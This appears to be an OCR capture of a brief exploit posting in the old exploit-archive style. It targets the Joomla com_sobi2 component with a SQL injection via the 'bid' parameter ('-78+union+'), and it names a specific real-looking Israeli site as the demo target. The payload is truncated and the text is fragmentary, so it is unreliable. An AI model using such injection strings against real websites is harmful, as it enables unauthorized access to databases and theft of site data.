
=============================================
+++++++++++++++++++++++ Exploit 
+++++++++++++++++++++++

=============================================
<<->> D0rk    : find it

<<->> Exploit :>>>                

              :>>>  
http://www.site.co.il/index.php?
option=com_sobi2&task=showbiz&bid=-78+union+
-

<<->>  DeM00  :>>>  
http://www.karmel.co.il/index.php?
option=com_sobi2&task=showbiz&bid=-78+union+
- 
